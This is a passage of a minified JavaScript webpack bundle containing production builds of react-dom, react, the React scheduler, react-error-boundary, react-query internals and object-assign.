g=Uu(o);l.call(g)}}Yr(t,o,e,i)}else{if(u=n._reactRootContainer=dc(n,r),o=u._internalRoot,typeof i=="function"){var c=i;i=function(){var g=Uu(o);c.call(g)}}ma(function(){Yr(t,o,e,i)})}return Uu(o)}co=function(e){if(e.tag===13){var t=Qe();Et(e,4,t),zu(e,4)}},yi=function(e){if(e.tag===13){var t=Qe();Et(e,67108864,t),zu(e,67108864)}},fo=function(e){if(e.tag===13){var t=Qe(),n=_t(e);Et(e,n,t),zu(e,n)}},po=function(e,t){return t()},ci=function(e,t,n){switch(t){case"input":if(ti(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var i=_r(r);if(!i)throw Error(f(90));Wu(r),ti(r,i)}}}break;case"textarea":Zu(e,n);break;case"select":t=n.value,t!=null&&Ut(e,!!n.multiple,t,!1)}},fi=ha,io=function(e,t,n,r,i){var u=oe;oe|=4;try{return Lt(98,e.bind(null,t,n,r,i))}finally{oe=u,oe===0&&(ln(),Ye())}},di=function(){!(oe&49)&&(Xs(),St())},uo=function(e,t){var n=oe;oe|=2;try{return e(t)}finally{oe=n,oe===0&&(ln(),Ye())}};function Ca(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Gn(t))throw Error(f(200));return cc(e,t,null,n)}var pc={Events:[Ln,Yt,_r,no,ro,St,{current:!1}]},Xn={findFiberByHostInstance:Tt,bundleType:0,version:"17.0.1",rendererPackageName:"react-dom"},hc={bundleType:Xn.bundleType,version:Xn.version,rendererPackageName:Xn.rendererPackageName,rendererConfig:Xn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Q.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=ao(e),e===null?null:e.stateNode},findFiberByHostInstance:Xn.findFiberByHostInstance||fc,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Xr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Xr.isDisabled&&Xr.supportsFiber)try{Hi=Xr.inject(hc),Nt=Xr}catch{}}_.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=pc,_.createPortal=Ca,_.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(f(188)):Error(f(268,Object.keys(e)));return e=ao(t),e=e===null?null:e.stateNode,e},_.flushSync=function(e,t){var n=oe;if(n&48)return e(t);oe|=1;try{if(e)return Lt(99,e.bind(null,t))}finally{oe=n,Ye()}},_.hydrate=function(e,t,n){if(!Gn(t))throw Error(f(200));return Gr(null,e,t,!0,n)},_.render=function(e,t,n){if(!Gn(t))throw Error(f(200));return Gr(null,e,t,!1,n)},_.unmountComponentAtNode=function(e){if(!Gn(e))throw Error(f(40));return e._reactRootContainer?(ma(function(){Gr(null,null,e,!1,function(){e._reactRootContainer=null,e[Zt]=null})}),!0):!1},_.unstable_batchedUpdates=ha,_.unstable_createPortal=function(e,t){return Ca(e,t,2<arguments.length&&arguments[2]!==void 0?arguments[2]:null)},_.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Gn(n))throw Error(f(200));if(e==null||e._reactInternals===void 0)throw Error(f(38));return Gr(e,t,n,!1,r)},_.version="17.0.1"},56113:function(D,_,O){"use strict";function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(S){console.error(S)}}T(),D.exports=O(12467)},99815:function(D,_,O){(function(T,S){S(_,O(25365))})(this,function(T,S){"use strict";function j(q){if(q&&q.__esModule)return q;var X=Object.create(null);return q&&Object.keys(q).forEach(function(Y){if(Y!=="default"){var te=Object.getOwnPropertyDescriptor(q,Y);Object.defineProperty(X,Y,te.get?te:{enumerable:!0,get:function(){return q[Y]}})}}),X.default=q,Object.freeze(X)}var f=j(S);function $(q,X){return $=Object.setPrototypeOf||function(te,se){return te.__proto__=se,te},$(q,X)}function U(q,X){q.prototype=Object.create(X.prototype),q.prototype.constructor=q,$(q,X)}var I=function(X,Y){return X===void 0&&(X=[]),Y===void 0&&(Y=[]),X.length!==Y.length||X.some(function(te,se){return!Object.is(te,Y[se])})},N={error:null},F=function(q){U(X,q);function X(){for(var te,se=arguments.length,ne=new Array(se),re=0;re<se;re++)ne[re]=arguments[re];return te=q.call.apply(q,[this].concat(ne))||this,te.state=N,te.resetErrorBoundary=function(){for(var he,we=arguments.length,de=new Array(we),Q=0;Q<we;Q++)de[Q]=arguments[Q];te.props.onReset==null||(he=te.props).onReset.apply(he,de),te.reset()},te}X.getDerivedStateFromError=function(se){return{error:se}};var Y=X.prototype;return Y.reset=function(){this.setState(N)},Y.componentDidCatch=function(se,ne){var re,he;(re=(he=this.props).onError)==null||re.call(he,se,ne)},Y.componentDidUpdate=function(se,ne){var re=this.state.error,he=this.props.resetKeys;if(re!==null&&ne.error!==null&&I(se.resetKeys,he)){var we,de;(we=(de=this.props).onResetKeysChange)==null||we.call(de,se.resetKeys,he),this.reset()}},Y.render=function(){var se=this.state.error,ne=this.props,re=ne.fallbackRender,he=ne.FallbackComponent,we=ne.fallback;if(se!==null){var de={error:se,resetErrorBoundary:this.resetErrorBoundary};if(f.isValidElement(we))return we;if(typeof re=="function")return re(de);if(he)return f.createElement(he,de);throw new Error("react-error-boundary requires either a fallback, fallbackRender, or FallbackComponent prop")}return this.props.children},X}(f.Component);function z(q,X){var Y=function(ne){return f.createElement(F,X,f.createElement(q,ne))},te=q.displayName||q.name||"Unknown";return Y.displayName="withErrorBoundary("+te+")",Y}function b(q){var X=f.useState(null),Y=X[0],te=X[1];if(q!=null)throw q;if(Y!=null)throw Y;return te}T.ErrorBoundary=F,T.useErrorHandler=b,T.withErrorBoundary=z,Object.defineProperty(T,"__esModule",{value:!0})})},78992:function(D,_,O){"use strict";O.d(_,{j:function(){return $}});var T=O(54876),S=O(93340),j=O(89110),f=function(U){(0,T.Z)(I,U);function I(){return U.apply(this,arguments)||this}var N=I.prototype;return N.onSubscribe=function(){this.removeEventListener||this.setDefaultEventListener()},N.setEventListener=function(z){var b=this;this.removeEventListener&&this.removeEventListener(),this.removeEventListener=z(function(q){typeof q=="boolean"?b.setFocused(q):b.onFocus()})},N.setFocused=function(z){this.focused=z,z&&this.onFocus()},N.onFocus=function(){this.listeners.forEach(function(z){z()})},N.isFocused=function(){return typeof this.focused=="boolean"?this.focused:typeof document>"u"?!0:[void 0,"visible","prerender"].includes(document.visibilityState)},N.setDefaultEventListener=function(){var z;!j.sk&&((z=window)!=null&&z.addEventListener)&&this.setEventListener(function(b){return window.addEventListener("visibilitychange",b,!1),window.addEventListener("focus",b,!1),function(){window.removeEventListener("visibilitychange",b),window.removeEventListener("focus",b)}})},I}(S.l),$=new f},11501:function(D,_,O){"use strict";O.d(_,{Gm:function(){return S},Qy:function(){return $},ZF:function(){return U}});var T=O(89147);function S(){return{onFetch:function(N){N.fetchFn=function(){var F,z,b,q,X=(F=N.fetchOptions)==null||(z=F.meta)==null?void 0:z.fetchMore,Y=X?.pageParam,te=X?.direction==="forward",se=X?.direction==="backward",ne=((b=N.state.data)==null?void 0:b.pages)||[],re=((q=N.state.data)==null?void 0:q.pageParams)||[],he=re,we=!1,de=N.options.queryFn||function(){return Promise.reject("Missing queryFn")},Q=function(J,ee,me,h){if(we)return Promise.reject("Cancelled");if(typeof me>"u"&&!ee&&J.length)return Promise.resolve(J);var x={queryKey:N.queryKey,pageParam:me},E=de(x),R=Promise.resolve(E).then(function(ie){return he=h?[me].concat(he):[].concat(he,[me]),h?[ie].concat(J):[].concat(J,[ie])});if((0,T.LE)(E)){var A=R;A.cancel=E.cancel}return R},k;if(!ne.length)k=Q([]);else if(te){var w=typeof Y<"u",a=w?Y:j(N.options,ne);k=Q(ne,w,a)}else if(se){var p=typeof Y<"u",s=p?Y:f(N.options,ne);k=Q(ne,p,s,!0)}else(function(){he=[];var W=typeof N.options.getNextPageParam>"u";k=Q([],W,re[0]);for(var J=function(h){k=k.then(function(x){var E=W?re[h]:j(N.options,x);return Q(x,W,E)})},ee=1;ee<ne.length;ee++)J(ee)})();var y=k.then(function(W){return{pages:W,pageParams:he}}),C=y;return C.cancel=function(){we=!0,(0,T.LE)(k)&&k.cancel()},y}}}}function j(I,N){return I.getNextPageParam==null?void 0:I.getNextPageParam(N[N.length-1],N)}function f(I,N){return I.getPreviousPageParam==null?void 0:I.getPreviousPageParam(N[0],N)}function $(I,N){if(I.getNextPageParam&&Array.isArray(N)){var F=j(I,N);return typeof F<"u"&&F!==null&&F!==!1}}function U(I,N){if(I.getPreviousPageParam&&Array.isArray(N)){var F=f(I,N);return typeof F<"u"&&F!==null&&F!==!1}}},6151:function(D,_,O){"use strict";O.d(_,{E:function(){return f},j:function(){return j}});var T=O(89110),S=console||{error:T.ZT,warn:T.ZT,log:T.ZT};function j(){return S}function f($){S=$}},75339:function(D,_,O){"use strict";O.d(_,{V:function(){return j}});var T=O(89110),S=function(){function f(){this.queue=[],this.transactions=0,this.notifyFn=function(U){U()},this.batchNotifyFn=function(U){U()}}var $=f.prototype;return $.batch=function(I){this.transactions++;var N=I();return this.transactions--,this.transactions||this.flush(),N},$.schedule=function(I){var N=this;this.transactions?this.queue.push(I):(0,T.A4)(function(){N.notifyFn(I)})},$.batchCalls=function(I){var N=this;return function(){for(var F=arguments.length,z=new Array(F),b=0;b<F;b++)z[b]=arguments[b];N.schedule(function(){I.apply(void 0,z)})}},$.flush=function(){var I=this,N=this.queue;this.queue=[],N.length&&(0,T.A4)(function(){I.batchNotifyFn(function(){N.forEach(function(F){I.notifyFn(F)})})})},$.setNotifyFunction=function(I){this.notifyFn=I},$.setBatchNotifyFunction=function(I){this.batchNotifyFn=I},f}(),j=new S},1492:function(D,_,O){"use strict";O.d(_,{N:function(){return $}});var T=O(54876),S=O(93340),j=O(89110),f=function(U){(0,T.Z)(I,U);function I(){return U.apply(this,arguments)||this}var N=I.prototype;return N.onSubscribe=function(){this.removeEventListener||this.setDefaultEventListener()},N.setEventListener=function(z){var b=this;this.removeEventListener&&this.removeEventListener(),this.removeEventListener=z(function(q){typeof q=="boolean"?b.setOnline(q):b.onOnline()})},N.setOnline=function(z){this.online=z,z&&this.onOnline()},N.onOnline=function(){this.listeners.forEach(function(z){z()})},N.isOnline=function(){return typeof this.online=="boolean"?this.online:typeof navigator>"u"||typeof navigator.onLine>"u"?!0:navigator.onLine},N.setDefaultEventListener=function(){var z;!j.sk&&((z=window)!=null&&z.addEventListener)&&this.setEventListener(function(b){return window.addEventListener("online",b,!1),window.addEventListener("offline",b,!1),function(){window.removeEventListener("online",b),window.removeEventListener("offline",b)}})},I}(S.l),$=new f},89147:function(D,_,O){"use strict";O.d(_,{DV:function(){return I},LE:function(){return $},m4:function(){return N}});var T=O(78992),S=O(1492),j=O(89110);function f(F){return Math.min(1e3*Math.pow(2,F),3e4)}function $(F){return typeof F?.cancel=="function"}var U=function(z){this.revert=z?.revert,this.silent=z?.silent};function I(F){return F instanceof U}var N=function(z){var b=this,q=!1,X,Y,te,se;this.cancel=function(de){return X?.(de)},this.cancelRetry=function(){q=!0},this.continue=function(){return Y?.()},this.failureCount=0,this.isPaused=!1,this.isResolved=!1,this.isTransportCancelable=!1,this.promise=new Promise(function(de,Q){te=de,se=Q});var ne=function(Q){b.isResolved||(b.isResolved=!0,z.onSuccess==null||z.onSuccess(Q),Y?.(),te(Q))},re=function(Q){b.isResolved||(b.isResolved=!0,z.onError==null||z.onError(Q),Y?.(),se(Q))},he=function(){return new Promise(function(Q){Y=Q,b.isPaused=!0,z.onPause==null||z.onPause()}).then(function(){Y=void 0,b.isPaused=!1,z.onContinue==null||z.onContinue()})},we=function de(){if(!b.isResolved){var Q;try{Q=z.fn()}catch(k){Q=Promise.reject(k)}X=function(w){if(!b.isResolved&&(re(new U(w)),$(Q)))try{Q.cancel()}catch{}},b.isTransportCancelable=$(Q),Promise.resolve(Q).then(ne).catch(function(k){var w,a;if(!b.isResolved){var p=(w=z.retry)!=null?w:3,s=(a=z.retryDelay)!=null?a:f,y=typeof s=="function"?s(b.failureCount,k):s,C=p===!0||typeof p=="number"&&b.failureCount<p||typeof p=="function"&&p(b.failureCount,k);if(q||!C){re(k);return}b.failureCount++,z.onFail==null||z.onFail(b.failureCount,k),(0,j.Gh)(y).then(function(){if(!T.j.isFocused()||!S.N.isOnline())return he()}).then(function(){q?re(k):de()})}})}};we()}},93340:function(D,_,O){"use strict";O.d(_,{l:function(){return T}});var T=function(){function S(){this.listeners=[]}var j=S.prototype;return j.subscribe=function($){var U=this,I=$||function(){};return this.listeners.push(I),this.onSubscribe(),function(){U.listeners=U.listeners.filter(function(N){return N!==I}),U.onUnsubscribe()}},j.hasListeners=function(){return this.listeners.length>0},j.onSubscribe=function(){},j.onUnsubscribe=function(){},S}()},89110:function(D,_,O){"use strict";O.d(_,{A4:function(){return p},Gh:function(){return a},I6:function(){return q},Kp:function(){return F},PN:function(){return $},Q$:function(){return he},Rc:function(){return N},Rm:function(){return Y},SE:function(){return f},VS:function(){return we},ZT:function(){return j},_v:function(){return z},_x:function(){return X},e5:function(){return I},rY:function(){return U},sk:function(){return S},to:function(){return ne},yF:function(){return te}});var T=O(77605),S=typeof window>"u";function j(){}function f(s,y){return typeof s=="function"?s(y):s}function $(s){return typeof s=="number"&&s>=0&&s!==1/0}function U(s){return Array.isArray(s)?s:[s]}function I(s,y){return s.filter(function(C){return y.indexOf(C)===-1})}function N(s,y,C){var W=s.slice(0);return W[y]=C,W}function F(s,y){return Math.max(s+(y||0)-Date.now(),0)}function z(s,y,C){return k(s)?typeof y=="function"?(0,T.Z)({},C,{queryKey:s,queryFn:y}):(0,T.Z)({},y,{queryKey:s}):s}function b(s,y,C){return k(s)?typeof y=="function"?_extends({},C,{mutationKey:s,mutationFn:y}):_extends({},y,{mutationKey:s}):typeof s=="function"?_extends({},y,{mutationFn:s}):_extends({},s)}function q(s,y,C){return k(s)?[(0,T.Z)({},y,{queryKey:s}),C]:[s||{},y]}function X(s,y){var C=s.active,W=s.exact,J=s.fetching,ee=s.inactive,me=s.predicate,h=s.queryKey,x=s.stale;if(k(h)){if(W){if(y.queryHash!==Y(h,y.options))return!1}else if(!ne(y.queryKey,h))return!1}var E;return ee===!1||C&&!ee?E=!0:(C===!1||ee&&!C)&&(E=!1),!(typeof E=="boolean"&&y.isActive()!==E||typeof x=="boolean"&&y.isStale()!==x||typeof J=="boolean"&&y.isFetching()!==J||me&&!me(y))}function Y(s,y){var C=y?.queryKeyHashFn||te;return C(s)}function te(s){var y=Array.isArray(s)?s:[s];return se(y)}function se(s){return JSON.stringify(s,function(y,C){return de(C)?Object.keys(C).sort().reduce(function(W,J){return W[J]=C[J],W},{}):C})}function ne(s,y){return re(U(s),U(y))}function re(s,y){return s===y?!0:typeof s!=typeof y?!1:s&&y&&typeof s=="object"&&typeof y=="object"?!Object.keys(y).some(function(C){return!re(s[C],y[C])}):!1}function he(s,y){if(s===y)return s;var C=Array.isArray(s)&&Array.isArray(y);if(C||de(s)&&de(y)){for(var W=C?s.length:Object.keys(s).length,J=C?y:Object.keys(y),ee=J.length,me=C?[]:{},h=0,x=0;x<ee;x++){var E=C?x:J[x];me[E]=he(s[E],y[E]),me[E]===s[E]&&h++}return W===ee&&h===W?s:me}return y}function we(s,y){if(s&&!y||y&&!s)return!1;for(var C in s)if(s[C]!==y[C])return!1;return!0}function de(s){if(!Q(s))return!1;var y=s.constructor;if(typeof y>"u")return!0;var C=y.prototype;return!(!Q(C)||!C.hasOwnProperty("isPrototypeOf"))}function Q(s){return Object.prototype.toString.call(s)==="[object Object]"}function k(s){return typeof s=="string"||Array.isArray(s)}function w(s){return s instanceof Error}function a(s){return new Promise(function(y){setTimeout(y,s)})}function p(s){Promise.resolve().then(s).catch(function(y){return setTimeout(function(){throw y})})}},63576:function(D,_,O){"use strict";O.d(_,{U4:function(){return S},uU:function(){return T}});function T(...f){window.console&&window.console.warn(...f)}const S=async(f,$,U=!0)=>{const I=await O.e(2511).then(O.bind(O,12511));if(!f||typeof f!="function")throw new Error("callback must be a function");if(!$)throw new Error("querySelector must have a value");if(U){const F=Array.from(document.querySelectorAll($));f(F)}const N=new MutationObserver(F=>{let z=[];const b=I.debounce(()=>{f(z)},250,!1);for(const q of F)if(q.type==="childList"){const X=Array.from(q.addedNodes).filter(se=>se.nodeType===1),Y=X.filter(se=>!$||se.matches($)),te=X.filter(se=>$&&se.querySelector($)).map(se=>Array.from(se.querySelectorAll($))).reduce((se,ne)=>se.concat(ne),[]);z=[...z,...Y,...te]}z&&z.length&&b()});return N.observe(document,{childList:!0,subtree:!0}),N},j=()=>new Promise(f=>{(document.readyState==="complete"||document.readyState==="interactive")&&f(),!document.attachEvent||typeof document.attachEvent>"u"?(document.addEventListener("DOMContentLoaded",()=>{f()}),document.addEventListener("readystatechange",()=>{(document.readyState==="complete"||document.readyState==="interactive")&&f()})):document.attachEvent("onreadystatechange",()=>{(document.readyState==="complete"||document.readyState==="interactive")&&f()})})},28087:function(D){"use strict";/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var _=Object.getOwnPropertySymbols,O=Object.prototype.hasOwnProperty,T=Object.prototype.propertyIsEnumerable;function S(f){if(f==null)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(f)}function j(){try{if(!Object.assign)return!1;var f=new String("abc");if(f[5]="de",Object.getOwnPropertyNames(f)[0]==="5")return!1;for(var $={},U=0;U<10;U++)$["_"+String.fromCharCode(U)]=U;var I=Object.getOwnPropertyNames($).map(function(F){return $[F]});if(I.join("")!=="0123456789")return!1;var N={};return"abcdefghijklmnopqrst".split("").forEach(function(F){N[F]=F}),Object.keys(Object.assign({},N)).join("")==="abcdefghijklmnopqrst"}catch{return!1}}D.exports=j()?Object.assign:function(f,$){for(var U,I=S(f),N,F=1;F<arguments.length;F++){U=Object(arguments[F]);for(var z in U)O.call(U,z)&&(I[z]=U[z]);if(_){N=_(U);for(var b=0;b<N.length;b++)T.call(U,N[b])&&(I[N[b]]=U[N[b]])}}return I}},62705:function(D,_,O){"use strict";/** @license React v17.0.1
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var T=O(28087),S=60103,j=60106;_.Fragment=60107,_.StrictMode=60108,_.Profiler=60114;var f=60109,$=60110,U=60112;_.Suspense=60113;var I=60115,N=60116;if(typeof Symbol=="function"&&Symbol.for){var F=Symbol.for;S=F("react.element"),j=F("react.portal"),_.Fragment=F("react.fragment"),_.StrictMode=F("react.strict_mode"),_.Profiler=F("react.profiler"),f=F("react.provider"),$=F("react.context"),U=F("react.forward_ref"),_.Suspense=F("react.suspense"),I=F("react.memo"),N=F("react.lazy")}var z=typeof Symbol=="function"&&Symbol.iterator;function b(h){return h===null||typeof h!="object"?null:(h=z&&h[z]||h["@@iterator"],typeof h=="function"?h:null)}function q(h){for(var x="https://reactjs.org/docs/error-decoder.html?invariant="+h,E=1;E<arguments.length;E++)x+="&args[]="+encodeURIComponent(arguments[E]);return"Minified React error #"+h+"; visit "+x+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var X={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Y={};function te(h,x,E){this.props=h,this.context=x,this.refs=Y,this.updater=E||X}te.prototype.isReactComponent={},te.prototype.setState=function(h,x){if(typeof h!="object"&&typeof h!="function"&&h!=null)throw Error(q(85));this.updater.enqueueSetState(this,h,x,"setState")},te.prototype.forceUpdate=function(h){this.updater.enqueueForceUpdate(this,h,"forceUpdate")};function se(){}se.prototype=te.prototype;function ne(h,x,E){this.props=h,this.context=x,this.refs=Y,this.updater=E||X}var re=ne.prototype=new se;re.constructor=ne,T(re,te.prototype),re.isPureReactComponent=!0;var he={current:null},we=Object.prototype.hasOwnProperty,de={key:!0,ref:!0,__self:!0,__source:!0};function Q(h,x,E){var R,A={},ie=null,G=null;if(x!=null)for(R in x.ref!==void 0&&(G=x.ref),x.key!==void 0&&(ie=""+x.key),x)we.call(x,R)&&!de.hasOwnProperty(R)&&(A[R]=x[R]);var ge=arguments.length-2;if(ge===1)A.children=E;else if(1<ge){for(var ye=Array(ge),Pe=0;Pe<ge;Pe++)ye[Pe]=arguments[Pe+2];A.children=ye}if(h&&h.defaultProps)for(R in ge=h.defaultProps,ge)A[R]===void 0&&(A[R]=ge[R]);return{$$typeof:S,type:h,key:ie,ref:G,props:A,_owner:he.current}}function k(h,x){return{$$typeof:S,type:h.type,key:x,ref:h.ref,props:h.props,_owner:h._owner}}function w(h){return typeof h=="object"&&h!==null&&h.$$typeof===S}function a(h){var x={"=":"=0",":":"=2"};return"$"+h.replace(/[=:]/g,function(E){return x[E]})}var p=/\/+/g;function s(h,x){return typeof h=="object"&&h!==null&&h.key!=null?a(""+h.key):x.toString(36)}function y(h,x,E,R,A){var ie=typeof h;(ie==="undefined"||ie==="boolean")&&(h=null);var G=!1;if(h===null)G=!0;else switch(ie){case"string":case"number":G=!0;break;case"object":switch(h.$$typeof){case S:case j:G=!0}}if(G)return G=h,A=A(G),h=R===""?"."+s(G,0):R,Array.isArray(A)?(E="",h!=null&&(E=h.replace(p,"$&/")+"/"),y(A,x,E,"",function(Pe){return Pe})):A!=null&&(w(A)&&(A=k(A,E+(!A.key||G&&G.key===A.key?"":(""+A.key).replace(p,"$&/")+"/")+h)),x.push(A)),1;if(G=0,R=R===""?".":R+":",Array.isArray(h))for(var ge=0;ge<h.length;ge++){ie=h[ge];var ye=R+s(ie,ge);G+=y(ie,x,E,ye,A)}else if(ye=b(h),typeof ye=="function")for(h=ye.call(h),ge=0;!(ie=h.next()).done;)ie=ie.value,ye=R+s(ie,ge++),G+=y(ie,x,E,ye,A);else if(ie==="object")throw x=""+h,Error(q(31,x==="[object Object]"?"object with keys {"+Object.keys(h).join(", ")+"}":x));return G}function C(h,x,E){if(h==null)return h;var R=[],A=0;return y(h,R,"","",function(ie){return x.call(E,ie,A++)}),R}function W(h){if(h._status===-1){var x=h._result;x=x(),h._status=0,h._result=x,x.then(function(E){h._status===0&&(E=E.default,h._status=1,h._result=E)},function(E){h._status===0&&(h._status=2,h._result=E)})}if(h._status===1)return h._result;throw h._result}var J={current:null};function ee(){var h=J.current;if(h===null)throw Error(q(321));return h}var me={ReactCurrentDispatcher:J,ReactCurrentBatchConfig:{transition:0},ReactCurrentOwner:he,IsSomeRendererActing:{current:!1},assign:T};_.Children={map:C,forEach:function(h,x,E){C(h,function(){x.apply(this,arguments)},E)},count:function(h){var x=0;return C(h,function(){x++}),x},toArray:function(h){return C(h,function(x){return x})||[]},only:function(h){if(!w(h))throw Error(q(143));return h}},_.Component=te,_.PureComponent=ne,_.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=me,_.cloneElement=function(h,x,E){if(h==null)throw Error(q(267,h));var R=T({},h.props),A=h.key,ie=h.ref,G=h._owner;if(x!=null){if(x.ref!==void 0&&(ie=x.ref,G=he.current),x.key!==void 0&&(A=""+x.key),h.type&&h.type.defaultProps)var ge=h.type.defaultProps;for(ye in x)we.call(x,ye)&&!de.hasOwnProperty(ye)&&(R[ye]=x[ye]===void 0&&ge!==void 0?ge[ye]:x[ye])}var ye=arguments.length-2;if(ye===1)R.children=E;else if(1<ye){ge=Array(ye);for(var Pe=0;Pe<ye;Pe++)ge[Pe]=arguments[Pe+2];R.children=ge}return{$$typeof:S,type:h.type,key:A,ref:ie,props:R,_owner:G}},_.createContext=function(h,x){return x===void 0&&(x=null),h={$$typeof:$,_calculateChangedBits:x,_currentValue:h,_currentValue2:h,_threadCount:0,Provider:null,Consumer:null},h.Provider={$$typeof:f,_context:h},h.Consumer=h},_.createElement=Q,_.createFactory=function(h){var x=Q.bind(null,h);return x.type=h,x},_.createRef=function(){return{current:null}},_.forwardRef=function(h){return{$$typeof:U,render:h}},_.isValidElement=w,_.lazy=function(h){return{$$typeof:N,_payload:{_status:-1,_result:h},_init:W}},_.memo=function(h,x){return{$$typeof:I,type:h,compare:x===void 0?null:x}},_.useCallback=function(h,x){return ee().useCallback(h,x)},_.useContext=function(h,x){return ee().useContext(h,x)},_.useDebugValue=function(){},_.useEffect=function(h,x){return ee().useEffect(h,x)},_.useImperativeHandle=function(h,x,E){return ee().useImperativeHandle(h,x,E)},_.useLayoutEffect=function(h,x){return ee().useLayoutEffect(h,x)},_.useMemo=function(h,x){return ee().useMemo(h,x)},_.useReducer=function(h,x,E){return ee().useReducer(h,x,E)},_.useRef=function(h){return ee().useRef(h)},_.useState=function(h){return ee().useState(h)},_.version="17.0.1"},25365:function(D,_,O){"use strict";D.exports=O(62705)},59030:function(D,_){"use strict";/** @license React v0.20.2
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var O,T,S,j;if(typeof performance=="object"&&typeof performance.now=="function"){var f=performance;_.unstable_now=function(){return f.now()}}else{var $=Date,U=$.now();_.unstable_now=function(){return $.now()-U}}if(typeof window>"u"||typeof MessageChannel!="function"){var I=null,N=null,F=function(){if(I!==null)try{var E=_.unstable_now();I(!0,E),I=null}catch(R){throw setTimeout(F,0),R}};O=function(E){I!==null?setTimeout(O,0,E):(I=E,setTimeout(F,0))},T=function(E,R){N=setTimeout(E,R)},S=function(){clearTimeout(N)},_.unstable_shouldYield=function(){return!1},j=_.unstable_forceFrameRate=function(){}}else{var z=window.setTimeout,b=window.clearTimeout;if(typeof console<"u"){var q=window.cancelAnimationFrame;typeof window.requestAnimationFrame!="function"&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),typeof q!="function"&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var X=!1,Y=null,te=-1,se=5,ne=0;_.unstable_shouldYield=function(){return _.unstable_now()>=ne},j=function(){},_.unstable_forceFrameRate=function(E){0>E||125<E?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):se=0<E?Math.floor(1e3/E):5};var re=new MessageChannel,he=re.port2;re.port1.onmessage=function(){if(Y!==null){var E=_.unstable_now();ne=E+se;try{Y(!0,E)?he.postMessage(null):(X=!1,Y=null)}catch(R){throw he.postMessage(null),R}}else X=!1},O=function(E){Y=E,X||(X=!0,he.postMessage(null))},T=function(E,R){te=z(function(){E(_.unstable_now())},R)},S=function(){b(te),te=-1}}function we(E,R){var A=E.length;E.push(R);e:for(;;){var ie=A-1>>>1,G=E[ie];if(G!==void 0&&0<k(G,R))E[ie]=R,E[A]=G,A=ie;else break e}}function de(E){return E=E[0],E===void 0?null:E}function Q(E){var R=E[0];if(R!==void 0){var A=E.pop();if(A!==R){E[0]=A;e:for(var ie=0,G=E.length;ie<G;){var ge=2*(ie+1)-1,ye=E[ge],Pe=ge+1,Be=E[Pe];if(ye!==void 0&&0>k(ye,A))Be!==void 0&&0>k(Be,ye)?(E[ie]=Be,E[Pe]=A,ie=Pe):(E[ie]=ye,E[ge]=A,ie=ge);else if(Be!==void 0&&0>k(Be,A))E[ie]=Be,E[Pe]=A,ie=Pe;else break e}}return R}return null}function k(E,R){var A=E.sortIndex-R.sortIndex;return A!==0?A:E.id-R.id}var w=[],a=[],p=1,s=null,y=3,C=!1,W=!1,J=!1;function ee(E){for(var R=de(a);R!==null;){if(R.callback===null)Q(a);else if(R.startTime<=E)Q(a),R.sortIndex=R.expirationTime,we(w,R);else break;R=de(a)}}function me(E){if(J=!1,ee(E),!W)if(de(w)!==null)W=!0,O(h);else{var R=de(a);R!==null&&T(me,R.startTime-E)}}function h(E,R){W=!1,J&&(J=!1,S()),C=!0;var A=y;try{for(ee(R),s=de(w);s!==null&&(!(s.expirationTime>R)||E&&!_.unstable_shouldYield());){var ie=s.callback;if(typeof ie=="function"){s.callback=null,y=s.priorityLevel;var G=ie(s.expirationTime<=R);R=_.unstable_now(),typeof G=="function"?s.callback=G:s===de(w)&&Q(w),ee(R)}else Q(w);s=de(w)}if(s!==null)var ge=!0;else{var ye=de(a);ye!==null&&T(me,ye.startTime-R),ge=!1}return ge}finally{s=null,y=A,C=!1}}var x=j;_.unstable_IdlePriority=5,_.unstable_ImmediatePriority=1,_.unstable_LowPriority=4,_.unstable_NormalPriority=3,_.unstable_Profiling=null,_.unstable_UserBlockingPriority=2,_.unstable_cancelCallback=function(E){E.callback=null},_.unstable_continueExecution=function(){W||C||(W=!0,O(h))},_.unstable_getCurrentPriorityLevel=function(){return y},_.unstable_getFirstCallbackNode=function(){return de(w)},_.unstable_next=function(E){switch(y){case 1:case 2:case 3:var R=3;break;default:R=y}var A=y;y=R;try{return E()}finally{y=A}},_.unstable_pauseExecution=function(){},_.unstable_requestPaint=x,_.unstable_runWithPriority=function(E,R){switch(E){case 1:case 2:case 3:case 4:case 5:break;default:E=3}var A=y;y=E;try{return R()}finally{y=A}},_.unstable_scheduleCallback=function(E,R,A){var 